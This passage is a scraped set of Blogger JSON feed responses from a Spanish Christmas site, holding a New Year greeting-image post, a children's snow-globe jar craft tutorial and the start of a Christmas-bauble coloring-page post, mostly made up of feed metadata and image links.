\/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\n\u003C\/h4\u003E\n\u003Ch4\u003E\nimágenes para felicitar el año nuevo \u003C\/h4\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjb6kDnEd83yR-swBFm54CC49rbAZdDSpkwwhC3KiQpGIiYSP9ipjBcMqC8Jb6aMoARuW3olP_q8xyurVahOPW3GdjrU9FQbiNMB-3-uW2O4Q1jp_4SZ_BDrK8wb0hVpCoGy_PDyJ3qxsA\/s1600-h\/a%C3%B1o%20nuevo%5B2%5D.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_5QttFCiBxq4DoUhIB62CP3QOiT84z9l_tNYjC-g00FGo90M-XG5DwtySKH6_72U-NK-0yfBPxLmm4yUOpDJKH3HuLdsTdV1Rh-TjTmdrAo_nCBBqfhOWZitCke2r1rhyphenhyphenMSzxVh6yxYs\/?imgmax=800\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0svqlXooE4zF8yXPH3vIWKlFddy30vubE_apm_SOT9g5OZ3eSBW0X8V8MZCwaUDmtP805NmpVrxmxOMQBoINIKVL-y_SrjHYzyByF3luYSPRUfebJp9cVMoBpnyWT0-63uzcjNUvPMTI\/s1600-h\/feliz_ano_nuevo_0001%5B2%5D.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvwtnmhkVQfcmfOxYk2DdZWJm7VBS_1QTV7K6RtQOn1MA5-PLnEfT7cZF73j-9eFj6oxpxnrcmOwJbFwyfXYNgWn2L1uHsTdHAg_LG39CJg6y-VeEccSRkVaRMdaPunkMYXYL1k4Zsfrk\/?imgmax=800\" \/\u003E\u003C\/a\u003E  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGcnRrHyGrmrXHKHVRh-cWsbrhYLQk43AEpydJ96WjCJ8w9zD-o2dboKjG_IM_im7J87Zx1AHLX4Sd68IvmuMsy5YvSuttl-WGFYrQayIDvjio-gMWJuNKzikff1J_WI5dw8r_BwsGLzU\/s1600-h\/feliz-ano-nuevo%5B2%5D.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWeeV8G0XoP6RiGlr6h6wjm5fBhp6KAAHApaqdmU7vHTr5yCavEjyQgMLvyUP8Exooykdhtv-A1HEo76MjrIfUKelowbs8qOqJm3hAQ2GzfeMwGLDO4x5rku-7C5OTfKRKH3CM6gohDSQ\/?imgmax=800\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nFeliz 2024 La paz exige cuatro condiciones esenciales: Verdad, justicia, amor y libertad.\u003Cbr \/\u003E\nJuan Pablo II\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/5601685532575931401\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2020\/10\/postales-y-gifs-feliz-ano-nuevo.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/5601685532575931401"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/5601685532575931401"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2020\/10\/postales-y-gifs-feliz-ano-nuevo.html","title":"postales y gifs  Feliz año nuevo 2024"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzHI5SWdKxZAn_dOLlro-KEsMYixWRtaEkcpAWfzJ38QaEAZ9M5mwyYmeU3WiuxqrkwnMBXc7S0nrJxltfWFOzdkiKF_c1p02Ma2CAGEMDiYImQNI0IpnELAj5VW_xjFifEqLm1Ll8lHVRdiDsaByk_Rbz9u4ixutz3NnEQJ1my__uuVZBd7UKcB1dqoI\/s72-w640-h456-c\/imageedit_84_5404094200.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.todonavidad.info/feeds/posts/default?alt=json-in-script&start-index=327&max-results=1&callback=random_posts
body_size: 3398
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825"},"updated":{"$t":"2025-11-25T17:38:05.111-08:00"},"category":[{"term":"manualidades"},{"term":"manualidades para niños"},{"term":"para colorear"},{"term":"papa noel"},{"term":"árbol de navidad"},{"term":"generador con tu foto"},{"term":"manualidades en fieltro"},{"term":"humor grafico"},{"term":"manualidades papel"},{"term":"gifs"},{"term":"feliz año nuevo"},{"term":"feliz navidad"},{"term":"manualidades reciclados"},{"term":"manualidades en foamy"},{"term":"nacimientos"},{"term":"alfas"},{"term":"generador"},{"term":"renos"},{"term":"tarjetas"},{"term":"decoración navideña"},{"term":"frases"},{"term":"humor"},{"term":"muñecos de nieve"},{"term":"postales"},{"term":"curiosidades"},{"term":"adornos"},{"term":"origami"},{"term":"animales"},{"term":"bolas"},{"term":"estrella"},{"term":"gifs feliz navidad"},{"term":"navidad"},{"term":"paisajes navidad"},{"term":"para recortar"},{"term":"villancicos"},{"term":"angeles"},{"term":"botas"},{"term":"musica"},{"term":"para imprimir"},{"term":"plantillas"},{"term":"regalos"},{"term":"Winnie the Pooh"},{"term":"copos de nieve"},{"term":"envolver los regalos"},{"term":"fieltro"},{"term":"foami"},{"term":"frases para escribir en postales de Navidad"},{"term":"garfield"},{"term":"generador postales"},{"term":"reyes magos"},{"term":"2024"},{"term":"belén"},{"term":"imagenes navidad"},{"term":"imágenes para facebook"},{"term":"labores"},{"term":"manualidades en tela"},{"term":"manualidades hilos"},{"term":"tubes"},{"term":"videos"},{"term":"2022"},{"term":"betty boop"},{"term":"campanita"},{"term":"carta a los reyes"},{"term":"famosos"},{"term":"flores"},{"term":"gatos navidad"},{"term":"guirnaldas"},{"term":"mama noela"},{"term":"moldes"},{"term":"2024 feliz año nuevo"},{"term":"bugs bunny"},{"term":"campanas"},{"term":"chistes"},{"term":"corona"},{"term":"etiquetas"},{"term":"feliz año nuevo frases cristianas"},{"term":"fondos"},{"term":"gaturro"},{"term":"gifs feliz Año nuevo"},{"term":"mafalda"},{"term":"manualidades con botones"},{"term":"manualidades en porcelana fría"},{"term":"materiales gratis"},{"term":"muñeco de nieve"},{"term":"snoopy"},{"term":"texto de humor"},{"term":"velas"},{"term":"whatsapp"},{"term":"Johnny Depp Feliz Navidad"},{"term":"Vytynanka"},{"term":"avatares"},{"term":"bebés vestidos de navidad"},{"term":"cajas"},{"term":"comidas navidad"},{"term":"feliz Año nuevo México"},{"term":"feliz Navidad Bolivia"},{"term":"feliz Navidad Venezuela"},{"term":"feliz navidad Perú"},{"term":"hello kitty"},{"term":"juegos online"},{"term":"lineas"},{"term":"manualidades con madera"},{"term":"masa de sal"},{"term":"mickey  mouse"},{"term":"mickey mouse"},{"term":"paisajes nevados"},{"term":"simpson"},{"term":"2020"},{"term":"2023"},{"term":"Feliz Navidad México"},{"term":"Feliz año nuevo cfeliz navidad"},{"term":"Feliç Any nou"},{"term":"Justin Bieber"},{"term":"Lilo y Stich"},{"term":"Mahatma Gandhi"},{"term":"acordes guitarra"},{"term":"bella y bestia"},{"term":"belén reciclado"},{"term":"bob esponja"},{"term":"bola de nieve"},{"term":"bolsas regalo"},{"term":"borrego de la suerte"},{"term":"calendarios de adviento"},{"term":"carta a Papa Noel"},{"term":"chatea con Papá Noel"},{"term":"chimeneas"},{"term":"colorear feliz año"},{"term":"como hacer lazos y moños"},{"term":"cono sur"},{"term":"correcaminos"},{"term":"cuentos de navidad"},{"term":"demonio de Tazmania"},{"term":"dolls"},{"term":"doma gelsinger"},{"term":"duende de la abundancia"},{"term":"día de las velitas"},{"term":"elfos"},{"term":"farolillo"},{"term":"feliz Año nuevo Argentina"},{"term":"feliz año nuevo Chile"},{"term":"feliz año nuevo Perú"},{"term":"feliz año nuevo colombia"},{"term":"feliz navidad con frases cristianas"},{"term":"feliz navidad puerto Rico"},{"term":"flauta"},{"term":"frases corporativas Navidad"},{"term":"fuentes"},{"term":"futurama"},{"term":"generador letras"},{"term":"gorro elfo"},{"term":"grinch"},{"term":"hacer un lazo"},{"term":"hemisferio Sur"},{"term":"huevos cartoon"},{"term":"imanes"},{"term":"imágenes vintage"},{"term":"mantel"},{"term":"manualidades corcho"},{"term":"manualudades pasta de trigo"},{"term":"merry Christmas"},{"term":"minions"},{"term":"moldes Eva"},{"term":"monos"},{"term":"máscara foami"},{"term":"máscara hombre de nieve"},{"term":"máscara papa Noel"},{"term":"máscara reno"},{"term":"osos"},{"term":"papa noel en la playa"},{"term":"pergaminos"},{"term":"perros"},{"term":"pikachu"},{"term":"piolin"},{"term":"plastilina"},{"term":"porky"},{"term":"portavelas"},{"term":"pps"},{"term":"princesas disney"},{"term":"rana de la suerte"},{"term":"ranas"},{"term":"raton diddl"},{"term":"ratón"},{"term":"reflexiones"},{"term":"rituales año nuevo"},{"term":"rug rat"},{"term":"servilletas"},{"term":"shrek"},{"term":"silvestre"},{"term":"sirenita"},{"term":"sms"},{"term":"tapa del inodoro"},{"term":"targetas de nadal"},{"term":"tartas de navidad"},{"term":"tió de Nadal"},{"term":"varios"},{"term":"video personalizado"},{"term":"wavs"}],"title":{"type":"text","$t":"TODO NAVIDAD"},"subtitle":{"type":"html","$t":"frases navidad y año nuevo, postales de navidad manualidades para niños, imágenes  Navidad, decoraciones y moldes gratis navidad y año nuevo"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default?alt=json-in-script\u0026start-index=327\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default?alt=json-in-script\u0026start-index=326\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default?alt=json-in-script\u0026start-index=328\u0026max-results=1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"615"},"openSearch$startIndex":{"$t":"327"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-5901273824713321103"},"published":{"$t":"2011-11-11T15:23:00.002-08:00"},"updated":{"$t":"2020-10-24T13:02:30.479-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"manualidades"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manualidades para niños"}],"title":{"type":"text","$t":"Tarros de nieve, manualidades navidad"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003EMini Globo de Nieve con mono de nieve\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLdsIziKQ8l8rh24itdeK0EeW1K_73X1QFcaXhqg5mdXGjPLlnDUe4_6-ZIMGEoAGLNHiXsWlUK8tmPszh2Qodp3_OzVAT_Y4CBY8HxdWequOYC38Cmd-e-0-6SHrAbRyasCzXkIWoUaY\/s257\/mu%25C3%25B1eco+de+nieve.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"257\" data-original-width=\"186\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLdsIziKQ8l8rh24itdeK0EeW1K_73X1QFcaXhqg5mdXGjPLlnDUe4_6-ZIMGEoAGLNHiXsWlUK8tmPszh2Qodp3_OzVAT_Y4CBY8HxdWequOYC38Cmd-e-0-6SHrAbRyasCzXkIWoUaY\/s0\/mu%25C3%25B1eco+de+nieve.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkGnQB8Q2-j__6y73uOOwaI3pbOiPS02LT2XrN6TVzV9SBnoLs5-hMYvMksHQVVRZw2ooRjW6oCif4KBCr1Io1fM3Z7VD_2hu9dwM-InQJbIOh36XhCgLzt3PpgcJm94SkuWw6v8DT1q4\/s1600-h\/blog%252520cute%252520Christmas%252520crafts%252520snow%252520globe%25255B3%25255D.jpg\"\u003E\u003Cimg alt=\"blog cute Christmas crafts snow globe\" border=\"0\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3q343Ge9GzDC_o7pEJ-mrfR48900MGna4vRIxf8AFQTeJ5FP5xtykPDf0tbGjDcWvaApI9pVqd8HnOsaxgRh5dBz-vdFHW97QqUv3IbwQTk3l3OXDKkRbGNdcFfGKxPfIkURTdSj4Hio\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"blog cute Christmas crafts snow globe\" width=\"304\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\u0026nbsp;Tarros de nieve con papá Noel\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;Arcilla,bote de vidrio, alambre, pinturas, palillo de dientes, telas\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n1. Lavar el frasco. Deje que se seque. Evite tocar las áreas a decorar.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;   \u003Cbr \/\u003E2. Forma dos o tres pequeñas bolas de arcilla para cada muñeco de nieve. Presiona al mismo tiempo. Pon en el lugar muñeco de nieve en la posición en el tarro y presione suavemente contra el cristal.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;    \u003Cbr \/\u003E3. Corta y da forma los brazos de alambre, la nariz, y el sombrero.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Ehaz un pequeño cono para la nariz.\u003C\/div\u003E\u003Cdiv\u003EMientras que la arcilla está todavía húmeda, coloca el alambre en su lugar.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E4. limpia los restos de arcilla y deja que seque\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Cbr \/\u003E5. Usa un palillo de dientes mojado en pintura para pintar\u0026nbsp; ojos y boca.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E6. Añade la \"nieve\" sal o azúcarç\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Cbr \/\u003E7.\u0026nbsp; Tapa bien el tarro con cinta.\u003C\/div\u003E\u003Cdiv\u003E8 - Este tarro no puede girarse para ver caer la nieve\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/5901273824713321103\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2011\/11\/tarros-de-nieve-manualidades-navidad.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/5901273824713321103"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/5901273824713321103"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2011\/11\/tarros-de-nieve-manualidades-navidad.html","title":"Tarros de nieve, manualidades navidad"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLdsIziKQ8l8rh24itdeK0EeW1K_73X1QFcaXhqg5mdXGjPLlnDUe4_6-ZIMGEoAGLNHiXsWlUK8tmPszh2Qodp3_OzVAT_Y4CBY8HxdWequOYC38Cmd-e-0-6SHrAbRyasCzXkIWoUaY\/s72-c\/mu%25C3%25B1eco+de+nieve.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.todonavidad.info/feeds/posts/default?alt=json-in-script&start-index=613&max-results=1&callback=random_posts
body_size: 5937
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825"},"updated":{"$t":"2025-11-25T17:38:05.111-08:00"},"category":[{"term":"manualidades"},{"term":"manualidades para niños"},{"term":"para colorear"},{"term":"papa noel"},{"term":"árbol de navidad"},{"term":"generador con tu foto"},{"term":"manualidades en fieltro"},{"term":"humor grafico"},{"term":"manualidades papel"},{"term":"gifs"},{"term":"feliz año nuevo"},{"term":"feliz navidad"},{"term":"manualidades reciclados"},{"term":"manualidades en foamy"},{"term":"nacimientos"},{"term":"alfas"},{"term":"generador"},{"term":"renos"},{"term":"tarjetas"},{"term":"decoración navideña"},{"term":"frases"},{"term":"humor"},{"term":"muñecos de nieve"},{"term":"postales"},{"term":"curiosidades"},{"term":"adornos"},{"term":"origami"},{"term":"animales"},{"term":"bolas"},{"term":"estrella"},{"term":"gifs feliz navidad"},{"term":"navidad"},{"term":"paisajes navidad"},{"term":"para recortar"},{"term":"villancicos"},{"term":"angeles"},{"term":"botas"},{"term":"musica"},{"term":"para imprimir"},{"term":"plantillas"},{"term":"regalos"},{"term":"Winnie the Pooh"},{"term":"copos de nieve"},{"term":"envolver los regalos"},{"term":"fieltro"},{"term":"foami"},{"term":"frases para escribir en postales de Navidad"},{"term":"garfield"},{"term":"generador postales"},{"term":"reyes magos"},{"term":"2024"},{"term":"belén"},{"term":"imagenes navidad"},{"term":"imágenes para facebook"},{"term":"labores"},{"term":"manualidades en tela"},{"term":"manualidades hilos"},{"term":"tubes"},{"term":"videos"},{"term":"2022"},{"term":"betty boop"},{"term":"campanita"},{"term":"carta a los reyes"},{"term":"famosos"},{"term":"flores"},{"term":"gatos navidad"},{"term":"guirnaldas"},{"term":"mama noela"},{"term":"moldes"},{"term":"2024 feliz año nuevo"},{"term":"bugs bunny"},{"term":"campanas"},{"term":"chistes"},{"term":"corona"},{"term":"etiquetas"},{"term":"feliz año nuevo frases cristianas"},{"term":"fondos"},{"term":"gaturro"},{"term":"gifs feliz Año nuevo"},{"term":"mafalda"},{"term":"manualidades con botones"},{"term":"manualidades en porcelana fría"},{"term":"materiales gratis"},{"term":"muñeco de nieve"},{"term":"snoopy"},{"term":"texto de humor"},{"term":"velas"},{"term":"whatsapp"},{"term":"Johnny Depp Feliz Navidad"},{"term":"Vytynanka"},{"term":"avatares"},{"term":"bebés vestidos de navidad"},{"term":"cajas"},{"term":"comidas navidad"},{"term":"feliz Año nuevo México"},{"term":"feliz Navidad Bolivia"},{"term":"feliz Navidad Venezuela"},{"term":"feliz navidad Perú"},{"term":"hello kitty"},{"term":"juegos online"},{"term":"lineas"},{"term":"manualidades con madera"},{"term":"masa de sal"},{"term":"mickey  mouse"},{"term":"mickey mouse"},{"term":"paisajes nevados"},{"term":"simpson"},{"term":"2020"},{"term":"2023"},{"term":"Feliz Navidad México"},{"term":"Feliz año nuevo cfeliz navidad"},{"term":"Feliç Any nou"},{"term":"Justin Bieber"},{"term":"Lilo y Stich"},{"term":"Mahatma Gandhi"},{"term":"acordes guitarra"},{"term":"bella y bestia"},{"term":"belén reciclado"},{"term":"bob esponja"},{"term":"bola de nieve"},{"term":"bolsas regalo"},{"term":"borrego de la suerte"},{"term":"calendarios de adviento"},{"term":"carta a Papa Noel"},{"term":"chatea con Papá Noel"},{"term":"chimeneas"},{"term":"colorear feliz año"},{"term":"como hacer lazos y moños"},{"term":"cono sur"},{"term":"correcaminos"},{"term":"cuentos de navidad"},{"term":"demonio de Tazmania"},{"term":"dolls"},{"term":"doma gelsinger"},{"term":"duende de la abundancia"},{"term":"día de las velitas"},{"term":"elfos"},{"term":"farolillo"},{"term":"feliz Año nuevo Argentina"},{"term":"feliz año nuevo Chile"},{"term":"feliz año nuevo Perú"},{"term":"feliz año nuevo colombia"},{"term":"feliz navidad con frases cristianas"},{"term":"feliz navidad puerto Rico"},{"term":"flauta"},{"term":"frases corporativas Navidad"},{"term":"fuentes"},{"term":"futurama"},{"term":"generador letras"},{"term":"gorro elfo"},{"term":"grinch"},{"term":"hacer un lazo"},{"term":"hemisferio Sur"},{"term":"huevos cartoon"},{"term":"imanes"},{"term":"imágenes vintage"},{"term":"mantel"},{"term":"manualidades corcho"},{"term":"manualudades pasta de trigo"},{"term":"merry Christmas"},{"term":"minions"},{"term":"moldes Eva"},{"term":"monos"},{"term":"máscara foami"},{"term":"máscara hombre de nieve"},{"term":"máscara papa Noel"},{"term":"máscara reno"},{"term":"osos"},{"term":"papa noel en la playa"},{"term":"pergaminos"},{"term":"perros"},{"term":"pikachu"},{"term":"piolin"},{"term":"plastilina"},{"term":"porky"},{"term":"portavelas"},{"term":"pps"},{"term":"princesas disney"},{"term":"rana de la suerte"},{"term":"ranas"},{"term":"raton diddl"},{"term":"ratón"},{"term":"reflexiones"},{"term":"rituales año nuevo"},{"term":"rug rat"},{"term":"servilletas"},{"term":"shrek"},{"term":"silvestre"},{"term":"sirenita"},{"term":"sms"},{"term":"tapa del inodoro"},{"term":"targetas de nadal"},{"term":"tartas de navidad"},{"term":"tió de Nadal"},{"term":"varios"},{"term":"video personalizado"},{"term":"wavs"}],"title":{"type":"text","$t":"TODO NAVIDAD"},"subtitle":{"type":"html","$t":"frases navidad y año nuevo, postales de navidad manualidades para niños, imágenes  Navidad, decoraciones y moldes gratis navidad y año nuevo"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default?alt=json-in-script\u0026start-index=613\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default?alt=json-in-script\u0026start-index=612\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default?alt=json-in-script\u0026start-index=614\u0026max-results=1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"615"},"openSearch$startIndex":{"$t":"613"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-7051630108184770876"},"published":{"$t":"2008-09-30T15:40:00.001-07:00"},"updated":{"$t":"2021-12-15T14:35:31.445-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bolas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"para colorear"}],"title":{"type":"text","$t":"Dibujos para colorear de Bolas de navidad"},"content":{"type":"html","$t":"\u003Ch2\u003E\n\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch1 style=\"text-align: left;\"\u003EDibujos de Esferas de Navidad para imprimir y colorear\u003C\/h1\u003E\nEstas bolas son para decorar, tienen dos caras para pegarlas Dibujos para imprimir y colorear de esferas de Navidad para colorear y ademñas, sirven para decorar ya pueden colgar con un hilo y decorar \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-73PKejCupRPeN441Eh9KcZg4s8-NwdYPhwuAcNqLRkLq_X5I1IRMy6NjR0sg7uIIO9kcbP1XfDagaB3CnvXlnhsCuZutHPTiTHRDQ9HCmfcGW1cogvxusJ6XSkj56BZ2AvLRQLBj7jk\/s1600-h\/Bolas-de-navidad-colorear-1%255B2%255D\"\u003E\u003Cimg alt=\"Bolas-de-navidad-colorear-1\" border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiry9FRuGx_yiPQkMWOekyDFxfq9JO3n0m1xXPa8HFNsySMDxhMoMKDjf8pakAFVYlD4HoZ8CGRpw-htGwcQs_kxg0MnGIiLESRYjA_tXIhZuUYSfFt_OdAMzHvCND85ae2ucHxoGy0xgY\/?imgmax=800\" style=\"background-image: none; display: inline; margin: 0px;\" title=\"Bolas-de-navidad-colorear-1\" width=\"324\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtlaQ2_G6E5Av_oiTIiWli-jinVq2Ao-8zkycI6JIIs5cIqTsMTsREJbn4jEq5b-VT6O9dNQ6l-jSK1FJ0zskz7ULEt8iIaaALjRJ2EZmKReinwwFO6w7H8eboXE-FkimFdIOPAqZeQ1Q\/s1600-h\/Bolas-de-navidad-colorear-10%255B2%255D\"\u003E\u003Cimg alt=\"Bolas-de-navidad-colorear-10\" border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhV6JNGGi3wXK7WWDIm6vw-M7bqnE1efSX2UfVjm7PVFtWn4TTWQPWal946FTtvYPGHO5EhfRLoOUdhuelvXr1lrXRuhMi-pqE2Sl5C2tg9iHcOn236Es2UQCTJpOG13iVuGOeS3TwdoK4\/?imgmax=800\" style=\"background-image: none; display: inline; margin: 0px;\" title=\"Bolas-de-navidad-colorear-10\" width=\"324\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj05hdJXipKXUw5oLGIwSgLI9hchgHYZsgpmOfZFI94WETo3WWuScbd6LAC7Vsqh5JSHxNUESaIVysbSyc0R7lhBoYz5ad5Jif88BUyOtZFLtNdMuGVJfJXkuUgqM6GVNhodtlZk2yHMa0\/s1600-h\/Bolas-de-navidad-colorear-11%255B2%255D\"\u003E\u003Cimg alt=\"Bolas-de-navidad-colorear-11\" border=\"0\" height=\"225\" 